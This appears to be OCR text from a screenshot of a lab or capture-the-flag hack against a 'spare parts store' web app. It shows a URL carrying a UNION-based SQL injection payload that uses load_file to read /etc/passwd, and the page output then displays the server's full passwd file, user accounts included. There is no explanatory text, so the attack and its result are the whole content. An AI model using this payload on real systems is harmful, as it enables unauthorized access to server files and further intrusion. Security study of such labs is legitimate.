 http://172.16.1.129/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,load_file("/etc/passwd"),group_concat(column_name),5,6
.. Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:108::/var/run/dbus:/bin/false
postfix:x:104:112::/var/spool/postfix:/bin/false
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:107:115:Dovecot login
user,,,:/nonexistent:/bin/false landscape:x:108:116::/var
/lib/landscape:/bin/false sshd:x:109:65534::/var
/run/sshd:/usr/sbin/nologin libvirt-
qemu:x:110:107:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:111:117:Libvirt Dnsmasq,,,:/var
/lib/libvirt/dnsmasq:/bin/false
dimitri:x:1000:1000:,,,:/home/dimitri:/bin/bash
jbourne:x:1001:1001::/var/www/html/jbourne:
nicky:x:1002:1002:,,,:/home/nicky:/bin/ftponly
ftp:x:112:120:ftp daemon,,,:/srv/ftp:/bin/false